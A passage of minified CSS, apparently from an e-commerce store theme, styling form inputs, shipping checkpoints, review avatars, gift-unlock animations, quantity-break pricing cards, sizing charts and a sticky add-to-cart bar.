rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);border-radius:var(--corner-radius);overflow:visible}.review-avatars__avatar img{border-radius:var(--corner-radius)}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay){width:calc(var(--rating) * 1em + (var(--visible-stars) - 1) * .125em)}.rating-stars--inactive-hidden .rating-stars__container--overlay{position:relative}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: .2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: .6em;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks--normal.quantity-breaks--show-indicator .quantity-break{padding-left:4rem}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid var(--border-width) rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks--show-indicator .quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks--show-indicator .quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;font-weight:var(--font-body-weight-bold);font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .7em;border-radius:var(--badge-border-radius)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge{transform:translateY(calc(-50% - (var(--border-width) / 2)));top:0;right:1.5rem}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{transform:translateY(calc(-100% - var(--border-width)));top:0;right:1.5rem;border-radius:var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge{margin-top:1.6rem}.quantity-break__image-and-content{display:flex;align-items:center;column-gap:1rem}.quantity-breaks--normal .quantity-break__image{width:calc(var(--image-width) / 3.5);max-width:6rem}.quantity-break__content{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center;column-gap:.5rem;row-gap:.5rem}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label,.quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label{flex-direction:column;align-items:flex-start}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:var(--benefit-border-radius);white-space:nowrap}.quantity-break__benefit--solid{background:rgb(var(--accent-color));color:rgb(var(--color-background))}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem;column-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-breaks-full-width-pickers .select{flex-grow:1}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break{padding-left:3.6rem}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__image{display:none}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start;row-gap:.2rem}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(var(--border-width) / -2);left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;white-space:nowrap}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit,.quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit{top:calc(100% + (var(--border-width) / 2));position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex}.quantity-breaks--vertical .quantity-break,.quantity-breaks--vertical .quantity-break__image-and-content,.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__label{row-gap:.7rem}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content{flex-direction:column-reverse}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge.quantity-break--badge-style-1{margin-top:calc(var(--badge-font-size) * var(--badge-line-height))}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge{position:relative;top:0;left:0;margin-top:calc(var(--border-width) * -1);margin-left:calc((var(--border-width) + var(--side-padding)) * -1);margin-right:calc((var(--border-width) + var(--side-padding)) * -1);transform:none;border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:-.7rem}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img{border-top-right-radius:calc(var(--border-radius) - var(--border-width));border-top-left-radius:calc(var(--border-radius) - var(--border-width))}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical.quantity-breaks--vertical-prices-horizontal .quantity-break__right{flex-direction:row}.quantity-breaks--vertical .quantity-break__left{row-gap:.7rem}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: .8rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3{--badge-font-size: 1rem}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3{--badge-font-size: 1.1rem}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2,.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3{--badge-font-size: 1.3rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}.product--product-images-one .product__media-item:not(:first-child),.product--product-images-one media-gallery .slider-buttons,.product--product-images-one media-gallery .thumbnail-slider{display:none!important}.background-secondary .featured-product{padding:0 1.5rem 1.5rem}.featured-product .share-button:nth-last-child(2){display:inline-flex}.share-button+.product__view-details{display:inline-flex;float:right;align-items:center}.share-button+.product__view-details:after{content:"";clear:both;display:table}@media screen and 